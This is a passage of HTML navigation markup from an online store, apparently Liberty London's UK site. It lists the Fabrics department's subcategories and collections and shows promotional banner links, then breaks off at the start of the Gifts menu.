                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/uk/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/fabrics/discover/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/uk/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/uk/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/uk/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/uk/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/uk/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/uk/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/uk/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/uk/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/uk/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/uk/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/uk/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/uk/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/uk/department/fabric/collections/bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/uk/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/uk/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/uk/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/uk/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/uk/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/fabric/collections/bridgerton/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Collections"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty Fabrics &amp; Bridgerton"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Fabrics-Bridgerton?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Fabrics-Bridgerton?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Fabrics-Bridgerton?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty Fabrics & Bridgerton</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collections</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-house-of-liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Welcome to The House of Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Welcome to the House of Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Welcome to The House of Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
